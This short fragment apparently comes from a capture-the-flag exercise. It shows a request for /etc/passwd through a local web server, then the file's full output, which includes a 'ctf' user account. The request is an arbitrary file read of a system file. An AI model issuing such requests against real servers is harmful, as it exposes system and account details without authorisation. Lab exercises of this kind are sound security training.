 http://localhost:8080/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/sh